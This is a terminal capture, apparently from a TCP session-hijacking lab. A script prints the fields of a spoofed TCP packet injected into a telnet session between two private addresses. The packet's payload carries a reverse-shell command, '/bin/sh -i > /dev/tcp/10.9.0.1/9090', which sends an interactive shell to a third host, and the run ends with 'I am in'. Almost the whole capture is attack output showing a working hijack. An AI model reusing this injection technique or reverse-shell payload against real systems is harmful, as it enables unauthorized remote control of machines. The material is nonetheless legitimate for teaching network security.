 root@VM:/# cd volumes/
root@VM:/volumes# ./task4_hijaking.py
Starting hijacking....
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 58984           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3622465230      (0)
ack        : IntField                            = 1564484067      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\n/bin/sh -i > /dev/tcp/10.9.
0.1/9090 2>&1 0<&1\n' (b'')
I am in....
root@VM:/volumes#